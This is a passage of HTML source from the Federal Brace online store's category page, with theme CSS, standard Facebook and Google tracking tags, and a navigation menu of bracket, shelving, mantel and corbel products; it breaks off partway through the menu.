<style type="text/css">#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}.st-effect-1 #side_products_cart{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.is_rtl .st-effect-1 #side_products_cart{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}.st-effect-1 #side_mobile_nav{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.is_rtl .st-effect-1 #side_mobile_nav{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}.st-effect-1 #side_stmobilemenu{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}.is_rtl .st-effect-1 #side_stmobilemenu{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}#rightbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}.st-menu{bottom:0;}#body_wrapper{padding-bottom: 0;}.mobile_device.use_mobile_header .st-menu{bottom:0;}.mobile_device.use_mobile_header #body_wrapper{padding-bottom: 0;}@media only screen and (max-width: 991px) {.layout-left-column.slide_lr_column .st-menu,.layout-right-column.slide_lr_column .st-menu,.layout-both-columns.slide_lr_column .st-menu{bottom:50px;}.layout-left-column.slide_lr_column #body_wrapper,.layout-right-column.slide_lr_column #body_wrapper,.layout-both-columns.slide_lr_column #body_wrapper{padding-bottom: 50px;}}@media only screen and (max-width: 991px) {.mobile_device.use_mobile_header.layout-left-column.slide_lr_column .st-menu,.mobile_device.use_mobile_header.layout-right-column.slide_lr_column .st-menu,.mobile_device.use_mobile_header.layout-both-columns.slide_lr_column .st-menu{bottom:50px;}.mobile_device.use_mobile_header.layout-left-column.slide_lr_column #body_wrapper,.mobile_device.use_mobile_header.layout-right-column.slide_lr_column #body_wrapper,.mobile_device.use_mobile_header.layout-both-columns.slide_lr_column #body_wrapper{padding-bottom: 50px;}}#rightbar{top:0%; bottom:auto;}#leftbar{top:0%; bottom:auto;}</style>
<style type="text/css">.stviewedproducts_container .products_slider .swiper-button.swiper-button-disabled, .stviewedproducts_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.strelatedproducts_container .products_slider .swiper-button.swiper-button-disabled, .strelatedproducts_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<!-- dh42 CSS Module -->
	<style type="text/css">
		/*********************
** CUSTOM BLOG CSS  **
*********************/

/** Blog Page Customizations **/
.page-blog-default h1.heading {display: none;}
.blog_heading {font-size: 1.6em !important; font-weight: bold; padding: 20px 0;}
.blok_blog_short_content {font-size: 14px !important; line-height: 1.5;}

/** Post Customizations **/
.page-blog-article {margin: 0 auto; width: 90%;}
.page-blog-article p {margin-bottom: 1rem; line-height: 1.6;}
.blog_content a {font-weight: 510; color: #48576E;}
.blog_content a:hover {border-bottom: 1px dashed #48576E;}
.page-blog-article h2, h3, h4, h5, h6 {margin: 50px 0px 12px 0px !important;}
.s_title_block a {font-weight: 500 !important; color: #48576E;}
#blog_tags a {background-color: #f9f9f9; padding: 1px; margin: 5px; border: 1px solid #e1e1e1;}
#blog_tags a:hover {background-color: #E1E1E1;}
.fr, .fl {background-color: #48576E; color: white; padding: 5px; transition: 0.2s;}
.fl:hover {padding: 7px; color: white;}
.fr:hover {padding: 7px; color: white;}
.picture-row-container {margin: 25px 0; color: gray; font-style: italic;}
.picture-row-container a {border-bottom: none;}
.picture-row-container a:hover {border-bottom: none;}
.three-picture-row {float: none; width: 100%; padding-bottom: 15px;}
.two-picture-row {float: none; width: 100%; padding-bottom: 15px;}
.one-picture-row {float: left; width: 100%;}
.three-picture-row img {width: 100%; padding: 0 10px 0 10px;}
.two-picture-row img {width: 100%; padding: 0 10px 0 10px;}
.one-picture-row img {width: 100%;}

/** Picture Contest CSS **/
.two-columns {width: 100%; float: none; margin-bottom: 35px;}
.contest-button-container {margin: 0 auto; background-color: #dddddd; padding: 25px; text-align: center;}
.google-form-button {background-color: #5a687d; color: white; padding: 1em;}

/*********************
*** MEDIA QUERIES ****
*********************/

/** Medium devices (tablets, 768px and up) **/
@media (min-width: 768px) {
.page-blog-article {width: 80%;}
.three-picture-row {float: left; width: 33%;}
.two-picture-row {float: left; width:50%;}
.two-columns {width: 48%; float: left;}
}

/** Large devices (desktops, 992px and up) **/
@media (min-width: 992px) {
.page-blog-article {width: 75%;} 
.page-blog-article p {text-align: justify;}
}

/** Extra large devices (large desktops, 1200px and up) **/
@media (min-width: 1200px) {
.page-blog-article {width: 70%;}
.page-blog-article p {text-align: justify;}
}
	</style>
<!-- /dh42 CSS Module -->

        <style type="text/css">/** Homepage SEO changes start **/ .two-col-grid{ display: flex; flex-wrap: wrap; justify-content: space-between; padding-top: 2rem; } .grid-col{ width: 48%; display: flex; flex-direction: column; justify-content: space-between; flex-wrap: wrap; } .grid-col h2{ font-size: 1.75rem; } .two-column-grid-content{ text-align: left; font-size: .9rem; } @media (max-width: 800px){ .grid-col{ width: 100%; } } /** Homepage SEO changes end **/ .userinfo_mod_top.dropdown_wrap.top_bar_item a .header_v_align_m { color: #ffffff!important; } #st_mega_menu_wrap .st_mega_menu{ flex-flow: row } .header_box{ padding-right: 15px } .ind_cnt{ display: none!important } .p-3{ color: red!important; font-weight: bold!important } #easycontent_291 { display: flex; justify-content: center } body > .swiper-wrapper { will-change: transform; } #product_just_stars { width:17%!important } .pro_gallery_thumbs_container { width: 595px; height: 141px; } .review_text{ width: 83%!important; height: 4.5%!important } @media (max-width: 500px){ #home_notification_section { height: auto!important } .nav { flex-direction: column; } #center_column center { height: 100px!important } .sttab_2 .nav-tabs .nav-item{ border-right: 0; display: flex; justify-content: center } .sttab_block .nav-tabs .nav-link { padding: 1.5rem 0.75rem; } .sttab_block .nav-tabs .nav-link.active{ border-color: #ffffff; } .float-left{ float: none!important; } .text-left{ text-align: center!important; } .sttab_block .nav-tabs .nav-item+.nav-item{ display: flex; justify-content: center } } #smartsupp-widget-container{ display: none; } #home_notification_section{ padding: 0px!important; padding-top: 0.5vh!important; height: 30px; font-size: 14px; } @media (max-width: 498px){ #center_column center{ height: 0px; } .mb-3{ margin-bottom: 0.5rem !important; } .mt-5{ margin-top: 0.5rem !important; text-align: left; } #subcategories .inline_list .content-block-inner p{ font-size: 14px; display: none; } .bodycontent{ font-size: 14px; } #category-description p{ font-size: 14px !important; margin-bottom: 1.5rem !important; } #category .page_heading{ font-size: 20px; margin-bottom: 0.5rem !important; } #center_column #productcategories{ display: none; } #center_column em{ display: none; } .mobileheader{ padding-top: 0; padding-bottom: 0; background-color: transparent; } .mobileheader h1{ font-size: 20px; font-weight: 600; } ul.inline_list.subcate_grid_view.row{ grid-template-columns: 1fr 1fr; } #subcategories .click-image-notice{ display: none; } #subcategories .content-block-inner .s_title_block{ margin-top: 0px !important; } } @media (max-width: 1000px){ #index #featured_itemlist{ grid-gap: 15px; margin-left: -15px; margin-right: -15px; grid-template-columns: repeat(3, 1fr); } #st_swiper_40{ max-height: 150px; } #st_swiper_40 .swiper-wrapper{ max-height: 150px; } #st_swiper_40 .st_swiper_image{ height: 150px; width: 100% !important; object-fit: inherit; } #st_swiper_40 .swiper-pagination{ display: none; } #swiper_container_40 .container{ padding-right: 0px; padding-left: 0px; margin-bottom: -15px; } } #st_notification_21 p{ margin-bottom: 0; } .st_notification_wrap{ padding: 0px; } .cart-grid-body .h6{ font-weight: 400; } .clearance-savings-jb{ color: #64954a; } /* #st_notification_21{ background: #49576e; color: #f6f6f6; } #st_notification_21 .btn:hover{ background-color: #2c3949; color: #f6f6f6; } #st_notification_21 .btn{ background-color: #f6f6f6; color: #49576E; } */ /** Menu Update Start **/ @media only screen and (max-width: 991px){ #featured_itemlist .title_block{ margin: 0 !important; margin-top: 10px !important; } #index #featured_itemlist li .itemlist_right{ height:50px; padding: 0px; } #featured-products_block_center .title_block{ font-size: 1.5rem; } #mobile_bar_right .ajax_cart_bag span.ajax_cart_quantity.amount_circle{ top: -2px !important; left: 0.9em; } .use_mobile_header #header_primary, .use_mobile_header #top_bar, .use_mobile_header #top_extra{ display: none !important; } .use_mobile_header .mobile_header_wrapper{ display: block !important; } } .dropdown_list .dropdown_list_ul li .dropdown_list_item:hover{ background-color: #49576e!important; color: #fff!important; } .stlinkgroups_top .dropdown_list{ padding-top: 0; } #st_mega_menu_wrap .ma_level_0{ z-index: 0; } #featured-products_block_center .title_block + p{ display: none; } #swiper_container_out_40{ margin-bottom: 0rem; } #header_right{ display: none; } .use_mobile_header .mobile_header_wrapper{ display: none; } .use_mobile_header #header_primary, .use_mobile_header #top_bar, .use_mobile_header #top_extra{ display: inherit; } #top_bar_container{ padding-left: inherit; } #top_bar{ background: #49576e; height: 50px; z-index: 10; position: relative; font-size: 14px; } span.ajax_cart_quantity.amount_circle{ top: 7px !important; right: -7px; left: auto; line-height: 15px; font-size: 12px; padding-top: 0; width: inherit; border-radius: 100px; } span.ajax_cart_quantity.amount_circle{ background: #000000; } .amount_circle{ position: absolute !important; width: 16px !important; } .top_bar_item.shopping_cart_style_3:hover .cart_icon_item{ background: transparent; } .top_bar_item .cart_icon_item i{ background: rgba(0, 0, 0, 0) url(https://www.federalbrace.com/themes/killarneymetals/assets/img/shopping_cart_icon.png) no-repeat scroll 0 0; background-size: 19px auto; display: inline-block !important; height: 20px; vertical-align: middle; width: 20px; } #top_bar .top_bar_item .header_item{ color: #ffffff } #st_mega_menu_wrap ul li a + ul{ background-color: #ffffff } #st_mega_menu_wrap ul li a + ul li a{ color: black; } #st_mega_menu_wrap ul li a + ul li a:hover{ background-color: #49576e; color: white } #st_mega_menu_wrap .ml_level_0.current .ma_level_0{ color: #49576e; } #st_mega_menu_wrap ul li a + ul li a.has_children i{ display: none; } .ma_level_0.is_parent:after, .mv_item.is_parent:after{ background: none; height: 0; width: 0; } #top_bar_container{ padding-left: 0 !important; } #top_bar { background-color: #49576e; height: inherit !important; } #top_bar .top_bar_item .header_item:hover, #top_bar .dropdown_wrap.open .dropdown_tri{ color: #edeef0; } .nav_bar.horizontal-s-fullheight .top_bar_item:before, .nav_bar.vertical-s .top_bar_item:before{ background: #49576e; } /** Menu Update End **/ #subcategories .subcate_grid_view li .s_title_block .subcategory-name{ font-weight: 500!important; } #category #subcategories ul li h3.s_title_block{ margin: 0!important; } center em{ display: none; }</style>
                <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1214110345756173');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1214110345756173&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s4pc8lrz7wsic7qxbhao1y76igq13k" />

    

<meta name="google-site-verification" content="FDq-FCLZOE4KY6faRpmmkZBvBYg-7c8YfkFusD8Gr1o" />
<meta name="google-site-verification" content="1L7z2mor_zeJSNX6ox74Tb3rr1CWETE-2-OWDsKql1w" />
<meta property="og:title" content="Countertop & Floating Shelf Brackets, Wood Corbels | Federal Brace" />
<meta property="og:description" content="Don’t trust a cheaply-made bracket to support your granite countertop or floating shelves. Federal Brace’s support brackets are all made in America. Shop now!" />
<meta property="og:image" content="https://www.federalbrace.com/img/federal-brace-logo-15777742914.jpg" />
	
  </head>
  <body id="category" class="category lang-en country-us currency-usd layout-left-column page-category tax-display-disabled category-id-770 category-floating-desk-brackets category-id-parent-195 category-depth-level-3 lang_en    desktop_device  slide_lr_column   	 hide-left-column hide-right-column 
  ">
	
      
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9L35BR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
	<div id="st-container" class="st-container st-effect-1">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    


  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_56" class="menu_mobile_bar_tri mobile_bar_item mobile_bar_tri " data-name="side_stmobilemenu" data-direction="open_bar_left" href="javascript:;" rel="nofollow" title="Menu">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menu</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">
            	                            <a class="mobile_logo" href="https://www.federalbrace.com/" title="Federal Brace">
              <img class="logo" src="/img/federal-brace-logo-15777742914.jpg"  alt="Federal Brace" width="316" height="43"/>
            </a> 
            
<div class="search_widget_block search_widget_0">
<div class="search_widget" data-search-controller-url="//www.federalbrace.com/index.php?controller=search">
    <form method="get" action="" onsubmit="return false"  class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Search Here">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i><span class="icon_text">Search</span></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No products were found.</div>
</div>
</div>

<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --><!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.federalbrace.com/my-account" title="Log in to your customer account" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>Login
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->

        
              	              
            </div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">
                           
                         
            </div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


            <div id="top_bar" class="nav_bar space-s " >
      <div class="">
        <div id="top_bar_container" class="container-fluid">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"><!-- Block stlinkgroups top module -->
    <div id="multilink_119" class="stlinkgroups_top dropdown_wrap first-item top_bar_item"><a href="tel:+704.755.8003" title="704.755.8003"  rel="nofollow"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><i class="fto-phone st_custom_link_icon "></i><span id="multilink_lable_119">704.755.8003</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
    <div id="multilink_118" class="stlinkgroups_top dropdown_wrap  top_bar_item"><a href="mailto:customerservice@federalbrace.com" title=" Email Us"  rel="nofollow"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><i class="fto-mail-alt st_custom_link_icon "></i><span id="multilink_lable_118"> Email Us</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
<!-- /Block stlinkgroups top module -->
</div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box"><!-- Block stlinkgroups top module -->
    <div id="multilink_120" class="stlinkgroups_top dropdown_wrap first-item top_bar_item"><a href="https://www.federalbrace.com/request-quote" title="Request a Quote"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_120">Request a Quote</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
    <div id="multilink_121" class="stlinkgroups_top dropdown_wrap  top_bar_item"><a href="https://www.federalbrace.com/clearance-245" title=" Clearance"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_121"> Clearance</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
    <div id="multilink_122" class="stlinkgroups_top dropdown_wrap  top_bar_item"><a href="https://www.federalbrace.com/media" title=" Blog"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_122"> Blog</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
    <div id="multilink_125" class="stlinkgroups_top dropdown_wrap  top_bar_item"><div class="dropdown_tri  dropdown_tri_in  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_125">Company</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></div>                <div class="dropdown_list" aria-labelledby="multilink_lable_125">
            <ul class="dropdown_list_ul dropdown_box custom_links_list  text-center ">
    		    			<li>
            		<a href="https://www.federalbrace.com/content/77-frequently-asked-questions" class="dropdown_list_item" title="FAQ"  >
                        FAQ
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/47-about-us" class="dropdown_list_item" title="About Us"  >
                        About Us
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/48-our-partners" class="dropdown_list_item" title="Our Partners"  >
                        Our Partners
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/50-policies" class="dropdown_list_item" title="Policies"  >
                        Policies
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/51-shipping-information" class="dropdown_list_item" title="Shipping Information"  >
                        Shipping Information
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/283-federal-brace-product-catalog" class="dropdown_list_item" title="Product Catalog"  >
                        Product Catalog
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/reviews" class="dropdown_list_item" title="Reviews"  >
                        Reviews
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/358-charity-connection" class="dropdown_list_item" title="Charity Connection"  >
                        Charity Connection
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/contact-us" class="dropdown_list_item" title="Contact us"  >
                        Contact us
            		</a>
    			</li>
    		    		</ul>
        </div>
            </div>
    <div id="multilink_128" class="stlinkgroups_top dropdown_wrap  top_bar_item"><a href="https://www.federalbrace.com/content/category/3-resources" title="Resources"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_128">Resources</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
<!-- /Block stlinkgroups top module -->
						<a class="login top_bar_item" href="https://www.federalbrace.com/my-account" rel="nofollow" title="Log in to your customer account"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">Login</span></span></a>
		
<div class="search_widget_block search_widget_0">
<div class="search_widget" data-search-controller-url="//www.federalbrace.com/index.php?controller=search">
    <form method="get" action="" onsubmit="return false"  class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Search Here">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i><span class="icon_text">Search</span></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No products were found.</div>
</div>
</div>

<div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.federalbrace.com/module/stshoppingcart/ajax"><a href="https://www.federalbrace.com/onepagecheckout" title="View my shopping cart" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag cart_icon_item"><i class="fto-glyph icon_btn"></i><span class="ajax_cart_quantity amount_circle ">0</span></div></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box"><div class="fb_cart_ddb">
  <div class="shoppingcart-list">
      <div class="cart_empty">Your shopping cart is empty.</div>
    </div>
</div>
</div></div></div></div></nav>
          </div>
        </div>          
      </div>
    </div>
  


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.federalbrace.com/" title="Federal Brace">
                <img class="logo" src="/img/federal-brace-logo-15777742914.jpg"  alt="Federal Brace" width="316" height="43"/>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div id="st_mega_menu_container" class="animated fast">
	<div id="st_mega_menu_header_container">
	<nav id="st_mega_menu_wrap" role="navigation" class="">
		<ul class="st_mega_menu clearfix mu_level_0">
						<li id="st_menu_398" class="ml_level_0 m_alignment_1">
			<a id="st_ma_398" href="https://www.federalbrace.com/countertop-supports-119" class="ma_level_0 is_parent" title="Counter">Counter</a>
									<ul id="st_menu_multi_level_398" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_425" href="https://www.federalbrace.com/low-profile-countertop-support-brackets-161" title="Low Profile Countertop Support Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Low Profile Countertop Support Brackets</a></li><li class="ml_level_1"><a id="st_ma_426" href="https://www.federalbrace.com/countertop-standoffs-127" title="Countertop Standoffs"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Countertop Standoffs</a></li><li class="ml_level_1"><a id="st_ma_427" href="https://www.federalbrace.com/Island-Legs-172" title="Island Legs"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Island Legs</a></li><li class="ml_level_1"><a id="st_ma_428" href="https://www.federalbrace.com/bar-top-support-brackets-164" title="Bar Top Support Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Bar Top Support Brackets</a></li><li class="ml_level_1"><a id="st_ma_429" href="/hidden-countertop-supports-120" title="Hidden Countertop Supports"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Hidden Countertop Supports</a></li>		</ul>
	
					</li>
					<li id="st_menu_401" class="ml_level_0 m_alignment_1">
			<a id="st_ma_401" href="https://www.federalbrace.com/shelving-190" class="ma_level_0 is_parent" title="Shelving">Shelving</a>
									<ul id="st_menu_multi_level_401" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_431" href="https://www.federalbrace.com/floating-shelves-946" title="Floating Shelves"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Floating Shelves</a></li><li class="ml_level_1"><a id="st_ma_432" href="https://www.federalbrace.com/shelf-brackets-1004" title="Shelf Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shelf Brackets</a></li><li class="ml_level_1"><a id="st_ma_433" href="https://www.federalbrace.com/floating-shelf-brackets-191" title="Floating Shelf Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Floating Shelf Brackets</a></li><li class="ml_level_1"><a id="st_ma_434" href="https://www.federalbrace.com/wall-shelves-1062" title="Wall Shelves"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wall Shelves</a></li><li class="ml_level_1"><a id="st_ma_469" href="https://www.federalbrace.com/cube-cabinets-1114" title="Cube Cabinets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Cube Cabinets</a></li><li class="ml_level_1"><a id="st_ma_472" href="https://www.federalbrace.com/wine-display-shelf-rack-1129/FB-08952" title="Wine Display Shelf Rack"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wine Display Shelf Rack</a></li>		</ul>
	
					</li>
					<li id="st_menu_400" class="ml_level_0 m_alignment_1">
			<a id="st_ma_400" href="https://www.federalbrace.com/floating-vanity-brackets-180" class="ma_level_0 is_parent" title="Vanity">Vanity</a>
									<ul id="st_menu_multi_level_400" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_442" href="https://www.federalbrace.com/floating-vanity-brackets-180" title="Floating Vanity Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Floating Vanity Brackets</a></li>		</ul>
	
					</li>
					<li id="st_menu_399" class="ml_level_0 m_alignment_1">
			<a id="st_ma_399" href="https://www.federalbrace.com/mantel-1111" class="ma_level_0 is_parent" title="Mantel">Mantel</a>
									<ul id="st_menu_multi_level_399" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_430" href="https://www.federalbrace.com/mantel-brackets-544" title="Mantel Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Mantel Brackets</a></li><li class="ml_level_1"><a id="st_ma_470" href="https://www.federalbrace.com/floating-fireplace-mantel-kits-1110/FB-08027" title="Floating Mantel Kits"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Floating Mantel Kits</a></li><li class="ml_level_1"><a id="st_ma_475" href="https://www.federalbrace.com/porcelain-floating-mantel-1142/FB-09634" title="Porcelain Floating Mantel"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Porcelain Floating Mantel</a></li>		</ul>
	
					</li>
					<li id="st_menu_476" class="ml_level_0 m_alignment_1">
			<a id="st_ma_476" href="https://www.federalbrace.com/bench-brackets-1003" class="ma_level_0 is_parent" title="Bench">Bench</a>
									<ul id="st_menu_multi_level_476" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_477" href="https://www.federalbrace.com/bench-seat-brackets-216" title="Bench Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Bench Brackets</a></li><li class="ml_level_1"><a id="st_ma_478" href="https://www.federalbrace.com/shower-bench-brackets-185" title="Shower Bench Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shower Bench Brackets</a></li><li class="ml_level_1"><a id="st_ma_479" href="https://www.federalbrace.com/shower-bench-seats-1081" title="Shower Bench Seats"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shower Bench Seats</a></li>		</ul>
	
					</li>
					<li id="st_menu_480" class="ml_level_0 m_alignment_1">
			<a id="st_ma_480" href="https://www.federalbrace.com/floating-tactical-concealment-shelf-1162/FB-10845" class="ma_level_0" title="Tactical">Tactical</a>
					</li>
					<li id="st_menu_403" class="ml_level_0 m_alignment_1">
			<a id="st_ma_403" href="https://www.federalbrace.com/wood-corbels-210" class="ma_level_0 is_parent" title="Corbels">Corbels</a>
									<ul id="st_menu_multi_level_403" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a href="https://www.federalbrace.com/wood-corbels-with-mount-system-265" title="Wood Corbels With Mount System"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wood Corbels With Mount System</a></li><li class="ml_level_1"><a href="https://www.federalbrace.com/wood-corbel-mounting-systems-703" title="Wood Corbel Mounting Systems"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wood Corbel Mounting Systems</a></li><li class="ml_level_1"><a href="https://www.federalbrace.com/wood-corbels-with-rib-mounts-728" title="Wood Corbels With Rib Mounts"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wood Corbels With Rib Mounts</a></li><li class="ml_level_1"><a href="https://www.federalbrace.com/magnetic-click-corbels-1151" title="Magnetic Click Corbels"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Magnetic Click Corbels</a></li>		</ul>
	
					</li>
					<li id="st_menu_453" class="ml_level_0 m_alignment_1">
			<a id="st_ma_453" href="javascript:;" class="ma_level_0 is_parent" title="ADA">ADA</a>
									<ul id="st_menu_multi_level_453" class="stmenu_sub stmenu_multi_level">
